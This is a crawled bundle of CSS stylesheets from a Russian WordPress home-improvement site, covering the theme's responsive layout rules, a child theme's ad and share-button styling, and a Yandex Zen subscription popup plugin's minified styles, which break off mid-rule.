.toc-header {
	position: relative;
	text-align: center;
}

.toc-header:before,
.entry-content .kc__wrap:before {
	content: '';
    position: absolute;
    top: 18px;
    left: 0;
    width: calc(50% - 105px);
    height: 1px;
    background: #f1f1f1;
}

.toc-header:after,
.entry-content .kc__wrap:after {
	content: '';
    position: absolute;
    top: 18px;
    right: 0;
    width: calc(50% - 105px);
    height: 1px;
    background: #f1f1f1;
}

.toc-header__button {
	position: relative;
	margin: 0 auto;
	background-color: #1cb5df;
	border-radius: 8px;
	font-size: 13px;
    line-height: 20px;
	border: none;
	padding: 10px 50px 10px 30px;
	font: 16px/18px Ubuntu,Arial,sans-serif;
	color: #fff;
}

.toc-header__button:before {
    content: '';
    position: absolute;
    top: 19px;
    right: 30px;
    width: 7px;
    height: 7px;
    border-bottom: 1px solid #fff;
    border-right: 1px solid #fff;
    transform: rotate(-135deg);
    transition: all .3s ease;
}

.toc-header__button.active:before {
	top: 16px !important;
    transform: rotate(45deg) !important;
}

.toc-header__button.deactive:before {
	top: 20px !important;
    transform: rotate(-135deg) !important;
}

.toc-header__button:hover {
	cursor: pointer;
}

.entry-content .kc__wrap {
	text-align: center;
	margin: 0 0 20px 0;	
}

.entry-content .kc__wrap .contents {
	text-align: left;
	margin: 20px 0 0 0;	
}

.entry-content .kc__wrap .toc-header__button {
	margin: 0;
}

/* Add */

.fancybox-wrap .fancybox-title-float-wrap .child {
    white-space: normal;
}

.comment-form-cookies-consent input {
    margin-right: 10px;
}

.thumb__hide, .thumb__active {
	display: none;
}

/* Adaptiv */

@media screen and (max-width:1200px) {

    .c_start-list {width: calc(100% - 320px);}
    .c_start-cat {width: calc(100% - 50px);margin: auto;}
    .c_start-cat .c_start-item {width: calc(50% - 20px);margin: 0 10px;}
    .c_start-cat .slick-list::before, .c_start-cat .slick-list::after {width: 10px;}
    .c_now-list {width: calc(100% - 200px);padding-right: 125px;}
    .c_main {width: calc(100% - 360px);}
    .c_sidebar {width: 330px;}
	.c_single-data__share { float: none; width: 100%; margin: 20px 0 0 0; }
}

@media screen and (max-width:1025px) {

    .c_start-list_three, .c_interest-cat {width: 720px;float: none;margin: auto;}
    .c_interest-head {text-align: center;}
    .c_start-item {margin: 0 15px !important;}
    .c_interest-cat .slick-arrow {margin: 0 15px 0 0;}
    .c_interest-cat::before { content:none; }
	
}

@media screen and (max-width:1000px) {

    .h_nav ul li {margin-right: 27px;}
    .h_nav ul li::before {right: -15px;}
    .c_txt iframe[src] {height: 300px;}
    .c_now-list {width: calc(100% - 170px);}
    .c_now-item {padding-right: 20px;}
    .c_main {width: calc(100% - 330px);}
    .c_sidebar {width: 310px;}
    .s_rescomm-thumb {width: 80px;height: 80px;}
    .s_rescomm-info {width: calc(100% - 95px);}
    .s_rescomm a::before {left: -95px;width: 80px;height: 80px;}
    .c_single-top {padding-top: 30px;padding-bottom: 30px;}
    .c_single-top, body .c_single .c_txt, .c_single-data, .c_single-relate, .c_comment-list, 
    .c_comment-form input, .c_comment-form textarea {padding-left: 25px;padding-right: 25px;}
    .c_data {width: calc(100% - 50px);}
    .c_data-comm, .c_data-like, .c_data-date {margin-left: 25px;}
    .c_data-date {margin-right: 0;}
    .fullwidth {width: calc(100% + 50px);margin-left: -25px;}
    .c_txt ul, .c_txt ol {margin-left: 10px;}
    .c_txt blockquote {width: auto;padding: 20px 40px 10px 25px;margin-left: -50px !important; transform: translateX(25px) !important;}
    .f_info {width: calc(100% - 180px);}
    .c_txt blockquote, .desc blockquote { width: auto; margin-left: 0; padding: 20px 25px; }
    .c_txt blockquote::before, .desc blockquote::before { left: 25px; }
    .c_single .c_txt .fullwidth { width: 100%; margin-left: 0; max-width: 100%; }
    .c_single .c_txt h2::before, .c_single .c_txt h3::before, .desc h2::before, .desc h3::before { left: -35px; }
	.entry-content h2::before, .entry-content h3::before { left: -25px !important; }
    .c_single .c_txt h2, .c_single .c_txt h3, .desc h2, .desc h3 { padding-left: 10px; }
    .c_single .c_txt .wp_caption_fullwidth { width: 100%; max-width: 100%; margin-left: 0; }
    .c_item-thumb {overflow: hidden;}
    .c_item-thumb img{width: auto; }
	.c_item__3-version-footer {position:relative; margin: 20px 0; left: auto; bottom: auto;flex-direction:column;}
	.c_item__3-version-data__comm, .c_item__3-version-data__view {width:100%;min-width: 250px;}
	.c_single-top h1 {padding: 10px 10px 10px 25px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	.c_item__3-version-data__view {margin: 10px 0 0 0;}
	
}

@media screen and (max-width:950px) {
	.c_start-list {
		width: 390px;
	}	
}

@media screen and (max-width:900px) {

    .h_nav-btn {display: block;}
    .h_nav ul {opacity: 0;pointer-events: none;max-height: 0;background-color: #ebebeb;flex-direction: column;z-index: 40;}
    .h_nav.active ul {opacity: 1;pointer-events: auto;max-height: 2000px;padding: 12px;}
    .h_nav ul li {margin: 0;width: 100%;}
    .h_nav ul li::before {display: none;}
    .h_nav ul li .sub-menu {position: relative;top: inherit;left: inherit;display: none;opacity: 1;pointer-events: auto; background-color: transparent;}
    .h_nav ul li:hover .sub-menu {top: inherit;}
    .h_nav ul li.active .sub-menu {display: block;}
    .c_now-head {float: none;width: 100%;margin-bottom: 12px;}
    .c_now-list {float: none;width: 100%;}
    .c_data {width: calc(100% - 30px);}
    .c_data-comm, .c_data-like {min-width: 64px;}
    .c_txt ul, .c_txt ol {margin-left: 5px;}
    .c_txt li {padding-left: 45px;}
    .c_txt blockquote {padding-right: 25px;}
    .c_single-data__item {margin-left: 15px;margin-right: 0;min-width: 57px;}
    .c_single-relate__list .c_now-item {width: 100%; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) {text-align: left; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb {float: left; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) a {float: right; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) a::before {right: inherit;left: -75px;}
    .f_info {justify-content: flex-end;}
    .f_menu {width: 100%;}
    .f_menu ul {justify-content: center;}
    .h_nav ul li ul.sub-menu {position: relative;left: 0;top: 0;margin: 15px 0 0 0; background: transparent;border-radius: 0;box-shadow: none;}
    .h_nav ul li ul.sub-menu li {padding: 0;min-height: auto; }
    .h_nav ul > li > ul.sub-menu li ul { left: 0; margin: 0; }
    .c_interest-cat::before {width:0}
    .c_interest-cat .c_start-item {margin:0 15px !important;}
    .c_interest-head {text-align: center;}
	.c_single-top h1 {padding: 10px 10px 10px 25px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	
}

@media screen and (min-width:801px) and (max-width:900px) {
	.c_item__2-version {width: 100%; float: none;}
	.c_item__2-version:nth-child(1), .c_item__2-version:nth-child(3n+1) {margin: 0 0 20px 0;}
	.c_item__2-version:nth-child(2), .c_item__2-version:nth-child(3n+2) {margin: 0 0 20px 0;}
}

@media screen and (max-width:800px) {

    .h_menu {margin-right: 15px;}
    .c_txt iframe[src] {height: 350px;}
    .c_start-cat {width: calc(100% - 32px);}
    .c_start-cat .c_start-item {width: calc(50% - 12px);margin: 0 6px;}
    .c_start-cat .slick-list::before, .c_start-cat .slick-list::after {width: 6px;}
    .c_start-cat .slick-prev {left: -12px;}
    .c_start-cat .slick-next {right: -12px;}
    .c_main {float: none;width: 100%;}
    .c_sidebar, #left_sidebar .c_sidebar {float: none;width: 340px;margin: 40px auto 0; clear:both;}
    .alignleft, .alignright {float: none;margin: 10px auto;}
    .content_top_sidebar .c_sidebar { margin: 40px auto 0 auto; }
    .c_interest-head {text-align: center;}
    .c_start-head {width: 285px; margin: 60px 0 0 0; }
	.c_single-top h1 {padding: 10px 10px 10px 15px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	.single_c_sidebar #categories-2 .s_head { padding: 40px 0 15px 0; }
	
}

@media screen and (max-width:721px) {

    .c_start-list_three, .c_interest-cat {width: 360px;}

}

@media screen and (max-width:700px) {

    .h_menu-btn {display: block;}
    .h_menu ul {position: absolute;top: -40px;right: 0;width: 150px;opacity: 0;pointer-events: none;background-color: #fff;flex-direction: column; padding: 12px 10px 5px;z-index: 50;box-shadow: 0 2px 5px rgba(0, 0, 0, .5);}
    .h_menu.active ul {top: 34px;opacity: 1;pointer-events: auto; z-index: 99999;}
    .h_menu ul li {width: 100%;margin: 0;text-align: center;}
    .h_menu ul li a {padding: 4px;text-align: center;}
    .c_start-head {float: none;width: 100%;margin: 0 0 20px;font-size: 30px;line-height: 36px;text-align: center;}
    .c_start-head span {display: inline;}
    .c_start-list {width: 390px;float: none;margin: auto;}
    .c_start-item {width: 100%;margin-left: 0;}
    .c_interest-cat .c_start-item {margin-left: 0;}/*правка, было margin-left:15px*/
    .c_interest-cat::before {width:0;}/*правка, было width:30px;*/
    .c_now-list {padding-right: 0;overflow: visible;}
    .c_now-list .slick-prev, .c_now-list .slick-next {top: -40px;}
    .f_logo {float: none;margin: auto;text-align: center;}
    .f_info {float: none;width: 100%;}
    .f_copy {width: 100%;text-align: center;}
    .c_interest-head {text-align: center;}
    .c_start-head { height: auto; }
	.c_item__2-version {width: 100%; float: none;}
	.c_item__2-version:nth-child(1), .c_item__2-version:nth-child(3n+1) {margin: 0 0 20px 0;}
	.c_item__2-version:nth-child(2), .c_item__2-version:nth-child(3n+2) {margin: 0 0 20px 0;}
	.c_single-top h1 {padding: 10px 10px 10px 15px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	
    .c_thumb { display: none; }
    .c_single-top { min-height: auto; }
	.c_single-top_overlay::before { display: none; }
	.c_single-top .breadcrumb { padding: 0 0 0 15px; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top .breadcrumb a:hover { color: #999; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; background: none; }
	
	
	.thumb__active { display: block; width: calc(100% - 30px); height: auto; margin: 0 auto; }	
	.thumb__active img { width: 100%; height: auto; }	

}

@media screen and (max-width:600px) {

    .h_search {width: calc(100% - 65px);}
    .h_search.h_search_full { width: 100%; }
    .c_txt iframe[src] {height: 300px;}
    .c_start-cat {max-width: 400px;}
    .c_item {padding: 25px 25px 55px;}
    .c_item-data {bottom: 15px;left: 25px;width: calc(100% - 50px);}
    .h_logo {float: none;margin: auto;text-align: center;}
    .h_info {float: none;width: 100%;justify-content: space-between;margin-top: 20px; position: relative;right: auto;top: auto;}
    .h_search {width: calc(100% - 65px); margin-left: 0; margin-right: 10px;}
    .h_search.h_search_full { width: 100%; margin-left: 0; margin-right: 0; }
    .h_menu ul { left: 0; }
    .c_interest-head {text-align: center;}
	.c_single-top h1 {padding: 10px 10px 10px 15px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
    .c_item:nth-child(2n+1) .c_item-title span {margin: 0 0 0 -25px;width: calc(100% + 50px);}
    .c_thumb { display: none; }
    .c_single-top { min-height: auto; }
	.c_single-top_overlay::before { display: none; }
	.c_single-top .breadcrumb { padding: 0 0 0 15px; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top .breadcrumb a:hover { color: #999; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; background: none; }
	.c_comment-form .form-smilies {width: 80%;margin-top: 0;margin-bottom: 10px;margin-left: auto;margin-right: auto;}
	.post-ratings { margin: 40px 0; text-align: center; justify-content: center; }
	
}

@media screen and (max-width:500px) {

    .c_start-list {width: 380px;}
    .c_start-list_three {width: 380px;}
    .c_txt iframe[src] {height: 250px;}
    .c_single-top h1 {font-size: 21px;line-height: 27px;}
    .c_txt ul, .c_txt ol {margin-left: 0;}
    .c_single-gocomm {float: none;width: 190px;margin: 0 auto 15px;}
    .c_single-data__item {margin-left: 0;margin-right: 15px;}
	.c_single-relate__list {width: calc(100% - 1px);}
    .c_comment-form .form-label {float: none;width: 100%;margin-bottom: 20px;border-right: none;}
    .form-textarea { margin: 0; }
    .c_comment-form input[type="submit"] {display: block;margin: auto;}
    .f_menu ul {flex-direction: column;}
    .f_menu ul li {margin: 0 0 10px;text-align: center;}
    .f_menu ul li::before {display: none;}
    .c_data {text-align: center;}
    .c_data-chapter {width:100%; border-radius: 4px;}
    .c_interest-head {text-align: center;}
	.c_item__2-version-footer {position:relative; margin: 20px 0;}
	.c_item__2-version-footer .c_item__2-version-data__date {display:none;}
	.c_item__2-version-data__date-mobile {display:block!important; text-align: right; float:right;}
    .c_item__1-version:nth-child(3n) {display:block;}
	.c_item__3-version {display:block;}
	.c_item__3-version .c_item__3-version-thumb, .c_item__3-version .c_item__3-version-data {width:100%;}
	.c_item__3-version-footer {position:relative; margin: 20px 0; left: auto; bottom: auto;}
	.c_single-top h1 {padding: 10px 0 0 15px;margin: 0 0 0 -25px;}
    .c_thumb { display: none; }
    .c_single-top { min-height: auto; }
	.c_single-top_overlay::before { display: none; }
	.c_single-top .breadcrumb { padding: 0 0 0 15px; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top .breadcrumb a:hover { color: #999; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; background: none; }
	.c_single-data__share {display: block;}
	.c_single-data__share .ya-share2 {display: block; margin: 15px 0 0 0;text-align: left;}
	.h_nav ul li ul.sub-menu li { white-space: normal; }
	.c_comment-form .form-smilies {width: 80%;margin-top: 0;margin-bottom: 10px;margin-left: auto;margin-right: auto;}
	.post-ratings { margin: 40px 0; text-align: center; justify-content: center; }
}

@media screen and (max-width:400px) {

    .m_inb {padding-left: 7px;padding-right: 7px;}
    .h_menu ul {left: 0;}
    .c_start-head span {display: block;}
    .c_start-list {width: 300px;}
    .c_interest-cat {width: 300px;}
    .c_single-top { min-height: auto; }
    .c_start-list_three {width: 300px;}
    .c_start-cat {width: 100%;}
    .c_start-cat .c_start-item {width: 100%;margin: 0;}
    .c_start-cat .slick-list::before, .c_start-cat .slick-list::after {display: none;}
    .c_item {padding: 20px 15px 45px;min-height: 210px;}
    .c_item p {font-size: 13px;line-height: 18px;}
    .c_item-data {bottom: 10px;left: 15px;width: calc(100% - 30px);}
    .c_item-data__comm:not(.c_single-data__item), .c_item-data__like:not(.c_single-data__item) .post-ratings, .c_item-data__view:not(.c_single-data__item) {line-height: 15px;padding-left: 24px;min-width: 50px;min-height: 15px;}
    .c_item-data__comm:not(.c_single-data__item)::before, .c_item-data__like:not(.c_single-data__item) .post-ratings::before {width: 18px;height: 15px;background-size: 35px 30px;}
    .c_item-data__view:not(.c_single-data__item)::before {width: 20px; height: 15px;background-size: 20px 15px;}
    .c_item-data__like:not(.c_single-data__item) .post-ratings::before {width: 17px;background-position: -18px 0;}
    .c_item:nth-child(even) .c_item-data__comm::before {background-position: 0 -15px;}
    .c_item:nth-child(even) .c_item-data__like .post-ratings::before {background-position: -18px -15px;}
    .c_item-data__date {padding-top: 0;}
    .c_data {width: 100%; margin: 10px 0 0 0;}
    .c_txt li {padding-left: 40px;}
    .c_txt ol li::before {width: 35px;}
    .c_txt ul li::before {width: 35px;background-position: right center;}
    .c_txt ol li ol li::before {width: 50px;}
    .c_txt ul li ul li::before {width: 50px;background-position: left center;}
	.c_txt ul.contents li::before {width: 10px;}
	.c_single-data {text-align: center;}
    .c_single-data__item {margin: 0 10px;}
    .c_single-data__share {float: none;display: block;width: 100%;text-align: center;margin-top: 15px;}
    .c_single-relate__head {margin-bottom: 15px;text-align: center;}
    .c_single-relate__list {width: calc(100% - 1px);}
    .c_sidebar {width: 290px;}
    .s_head {padding-bottom: 10px;font-size: 22px;line-height: 19px;}
    .s_rescomm {padding: 10px;}
    .c_txt iframe[src] {height: 200px;}
    .c_thumb { display: none; }
    .c_single-top_overlay::before { display: none; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; }
    .c_interest-head {text-align: center;}
	.post-ratings { margin: 20px 0; text-align: left; justify-content: center; font-size: 14px; height: 20px; line-height: 18px;}
	.post-ratings img { width: 20px; height: 19px; }
	.comment-respond { margin: 0; padding: 30px 0;}
	.c_single-top {padding-top: 30px;padding-bottom: 10px;}
	.c_single-top h1 { background: none!important;box-shadow:none!important; padding: 0!important; margin: 0!important;}
	.c_now-item {max-width: 384px; width: 100%; }
	.c_start-item__link {font-size: 18px;line-height: 20px;}
	.c_txt ul > li:hover::before, .desc ul > li:hover::before {left:0;}
	.c_txt ol > li:hover::before, .desc ol > li:hover::before {padding-left:0;}
    .c_data-comm, .c_data-like, .c_data-date {margin-left: 10px;}
	.c_item:nth-child(2n+1) .c_item-title span {margin: 0 0 0 -15px;width: calc(100% + 30px);}
	#gallery-1 .gallery-item {width:100% !important;}
	.c_item__2-version-thumb img {object-fit:cover;}
	.c_item__2-version-meta .c_item__2-version-cat, .c_item__3-version-meta .c_item__3-version-cat {width: 50%;display: block;float: left;}
	.c_item__2-version-meta,.c_item__3-version-meta {overflow: hidden;}
    .c_sidebar, #left_sidebar .c_sidebar {float: none;width: 280px;margin: 40px auto 0; clear:both;}
	.comment-respond .comment-respond {padding:0;}
	.c_txt p.wp-caption-text, .gallery-caption {margin: 0 0 20px 0;}
	.f_info {line-height: 18px;}
	.f_menu {padding-top: 15px;padding-bottom: 15px;}
	.c_single-top .breadcrumb { padding: 0 0 15px 0; }
	.c_single-top .breadcrumb a:hover {color:#999!important;}
	.h_nav ul ul.sub-menu li.menu-item-has-children .fa {top:9px;}
	.c_txt blockquote, .desc blockquote, .fseo_cat_descr_bottom blockquote {margin: 25px 0 10px -35px;}
	.c_txt blockquote.lightbulb, .desc blockquote.lightbulb, .fseo_cat_descr_bottom blockquote.lightbulb, .c_txt blockquote.speaker, .desc blockquote.speaker, .fseo_cat_descr_bottom blockquote.speaker, .c_txt blockquote.comments, .desc blockquote.comments, .fseo_cat_descr_bottom blockquote.comments, .c_txt blockquote.exclamation, .desc blockquote.exclamation, .fseo_cat_descr_bottom blockquote.exclamation, .c_txt blockquote.info, .desc blockquote.info, .fseo_cat_descr_bottom blockquote.info, .c_txt blockquote.question, .desc blockquote.question, .fseo_cat_descr_bottom blockquote.question {margin: 25px 0 10px -35px;}
	.c_single-data__share .ya-share2 {display: block;}
	.thumb__active { display: block; width: 100%; height: auto; margin: 20px auto 0 auto; }	
	.c_single-data__share {display: block;}
	.c_single-data__share .ya-share2 {display: block; margin: 15px 0 0 0;text-align: center;}
	.c_content_top {padding-top:20px;}
	.c_cat, .fseo_cat_descr_bottom {margin-bottom: 20px;}
	.c_comment-form .form-smilies {width: 100%;margin-top: 0;margin-bottom: 10px;margin-left: auto;margin-right: auto;}
	body .c_interest-head {color: #000000;margin-bottom: 10px;}
	.f_menu ul > li > ul.sub-menu {bottom: 20px;left: 45px;}
	.f_menu ul li.menu-item-has-children .fa {top: 3px;right: 25px;}
	.f_menu ul > li > ul.sub-menu li ul {left: 0;bottom: 100%;}
	.comment-form .add_comment_name_email input[type="text"] {margin: 0 0 30px 0;}
	.post-ratings span {clear:both;display:block;width: 100%;}
}

--- FILE ---
content_type: text/css
request_url: https://7lestnic.com/wp-content/themes/sky-child/style.css
body_size: 7580
content:
/*
Theme Name: Моя дочерняя тема
Template: sky

Не обязательные параметры:
Theme URI: http://site.ru/
Description: Дочерняя тема для темы sky
Author: Kama
Author URI: http://site.ru/about/
Version: 1.0
*/

/* импортируем стили родительской темы */
/*@import url("../sky/style.css");*/


.c_item:nth-child(even) .c_item-thumb
{
	display:initial;
}


.c_item:nth-child(even) .c_item-cat, 
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__comm, 
.c_item:nth-child(even) .c_item-data__date,
.c_item:nth-child(even) .c_item-data__like .post-ratings,
.c_item:nth-child(even) .c_item-data__view {
	opacity: .5;
	color: #fff;
}
.c_item:nth-child(even) .c_item-title
{
	opacity: 1;
}


/*custom*/
.fixed_block_1{position:fixed;top:44px;max-width:100%;max-height:calc(100% - 40px);overflow: auto;}
#fixed-div{position:fixed;top:0;left:0;}

#flat_ads_block_id_88 .flat_slide_cross {
    position: absolute;
    width: 22px;
    height: 22px;
    top: -10px;
    right: -10px;
    /*z-index: 1;*/
	z-index: 999;
    background:#000 url([data-uri]) no-repeat center / cover;
    cursor: pointer;
    border-radius: 100%;
}
.flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}
.right_slide_flat_panel {
    transform: translateX(calc(100% + 22px)) !important;
}


#bottom_ads_block_id_99
{
	/*display:none;*/
	position:fixed;
	bottom:0px;
	background: transparent;
	min-height: 32px;
	z-index: 9997;
	width: 100%;
}

#bottom_ads_block_id_99 .wrap_flat_ads_block
{
	position: relative;
	width: 320px;
	margin: 0px auto;
	max-width: 100%;
}

#bottom_ads_block_id_99 .flat_slide_cross{
	width: 32px;
	height: 32px;
	z-index: 99;
	cursor: pointer;
	background-color: #000;
	position: absolute;
	top: 0px;
	transform: translate(0px,-100%);
	right: 0px;
}
#bottom_ads_block_id_99 .flat_slide_cross::before,
#bottom_ads_block_id_99 .flat_slide_cross::after {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #fff;
}
#bottom_ads_block_id_99 .flat_slide_cross::before
{
	transform: rotate(45deg);
}

#bottom_ads_block_id_99 .flat_slide_cross::after
{
	transform: rotate(-45deg);
}

.c_start-item,
.c_item-thumb,
.c_single-top .c_thumb
{
	overflow:hidden;
}

.s_item .s_item_img {
    float: left;
    margin-right: 10px;
}

.popular_posts .c_start-item .c_start-item__link {
    /* opacity: 0.7; */
    color: #ebebeb;
}

.popular_posts .c_start-item
{
	width:360px;
	margin-bottom: 10px;
}


.with_zenLink
{
	float: none;
	width: 100%;
	text-align: center;
	margin-top: 30px;
	
	justify-content: space-between;
}


.yandex_dzen svg {
    width: 173px;
    max-height: 32px;
    height: auto;
    vertical-align: top;
}
.yadzen_st1 {
    fill: transparent;
    stroke: #ffdb4d;
    stroke-width: 2;
    stroke-miterlimit: 10;
    transition: fill ease .2s;
}
.yadzen_st2 {
    fill: #222;
}
.yadzen_st0 {
    fill: red;
}
.yandex_dzen:hover .yadzen_st1 {
    fill: #ffdb4d;
}
a.yandex_dzen
{
	border:none;
	text-decoration:none;
	border-bottom:none !important;
}
.with_zenLink .ya-share2__container_size_m .ya-share2__icon {
    height: 32px!important;
    width: 32px!important;
    background-size: 30px 32px!important;
}


/*share*/
article.article a.fancybox,
article.article a.HoverInside
{
	position:relative;
	display: block;
}
article.article a.fancybox .pic-share-holder,
article.article a.HoverInside .pic-share-holder
{
	display:none;
	position:absolute;
	top:16px;
	left:0px;
}
article.article a.fancybox:hover .pic-share-holder,
article.article a.HoverInside:hover .pic-share-holder
{
	display:block;
}

article.article a.fancybox:hover .pic-share-holder ul > li,
article.article a.HoverInside:hover .pic-share-holder ul > li
{
	padding:0px;
}

article.article a.fancybox:hover .pic-share-holder ul > li > a,
article.article a.HoverInside:hover .pic-share-holder ul > li > a
{
	border-bottom:none;
}

article.article a.fancybox:hover .pic-share-holder ul > li:before,
article.article a.HoverInside:hover .pic-share-holder ul > li:before
{
	content:none !important;
}


/*comments*/

.c_item .c_item-data__comm::before,
.c_item:nth-child(even) .c_item-data__comm::before
{
	/*background-position: 0 -30px !important;*/
	background-position: 0 0 !important;
}

.entry-meta {
    margin-bottom: 0;
    padding: 7px 15px 10px;
    color: #fff;
    filter: "alpha(opacity=50)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.entry-meta__views {
	height: 30px;
    display: inline-block;
	
	
	opacity: 1;
	
    margin-left: 10px;
    margin-right: 10px;
	
	color: #fff !important;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa-comment-o:before {
    content: "\f0e5";
}

.c_item:nth-child(even) .c_item-data__comm,
.c_list .c_item-data .c_item-data__comm
{
	opacity: 1;
}

.c_now-list .slick-arrow:before, .c_interest-cat .slick-arrow:before {
    width: 18px;
    height: 10px;
    font-size: 0;
    top: 9px;
    left: 13px;
    background: url(img/bg-arrow.png) 0 0 no-repeat;
}
.c_now-list .slick-next:before, .c_interest-cat .slick-next:before {
    transform: rotate(180deg);
}

.c_list .c_item .c_item-thumb > img {
	height: auto;
}



--- FILE ---
content_type: text/css
request_url: https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/assets/main.css
body_size: 4742
content:
/*стили для всплывашки Дзена*/
.wp_article{position:relative}@-webkit-keyframes a{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}to{opacity:1}}@-moz-keyframes a{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}to{opacity:1}}@-o-keyframes a{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}to{opacity:1}}@keyframes a{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}to{opacity:1}}.zen-ui-popup{position:fixed;opacity:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100vh;left:0;top:0;background:hsla(0,0%,100%,.8);z-index:10000}.zen-ui-popup__wrapper{padding:20px;max-width:550px;z-index:100001}.zen-ui-popup__content{background:rgba(0,0,0,.96);position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:25px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,.45),0 2px 4px 0 hsla(0,47%,83%,.45);-moz-box-shadow:0 2px 8px 0 rgba(0,0,0,.45),0 2px 4px 0 hsla(0,47%,83%,.45);box-shadow:0 2px 8px 0 rgba(0,0,0,.45),0 2px 4px 0 hsla(0,47%,83%,.45);font-size:20px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.43;letter-spacing:normal;text-align:left;color:#fff;min-height:45px}@media only screen and (max-width:670px){.zen-ui-popup__content{font-size:18px}}@media only screen and (max-width:480px){.zen-ui-popup__content{padding:10px;font-size:14px}}.zen-ui-popup__poster{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;flex-shrink: 0;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.zen-ui-popup__logo{width:65px;height:65px}.zen-ui-popup__main{margin-left:15px;max-width:550px}.zen-ui-popup__btn{color:hsla(0,0%,100%,.92);background-color:#07f;border:none;max-width:170px;width:100%;min-height:35px;font-family:medium-ysans,sans-serif;font-weight:500;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;position:relative;z-index:0;line-height:32px;font-size:14px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle;text-align:center;text-decoration:none;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;outline:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.zen-ui-popup__btn:hover{background-color:#3292ff}@media only screen and (max-width:480px){.zen-ui-popup__btn{min-height:25px;line-height:25px;font-size:12px}}.zen-ui-popup__close-btn{width:20px;height:20px;display:block;cursor:pointer;position:absolute;right:0;top:5px;opacity:.6}.zen-ui-popup__close-btn:focus,.zen-ui-popup__close-btn:hover{opacity:.8}.zen-ui-popup__close-btn:after,.zen-ui-popup__close-btn:before{position:absolute;content:" ";height:25px;width:2px;background-color:#fff}@media only screen and (max-width:480px){.zen-ui-popup__close-btn:after,.zen-ui-popup__close-btn:before{height:20px}}.zen-ui-popup__close-btn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.zen-ui-popup__close-btn:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.zen-no-visible{display:none}.zen-aimation{-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:a;-moz-animation-name:a;-o-animation-name:a;animation-name:a;-webkit-animation-duration:.6s;-moz-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;an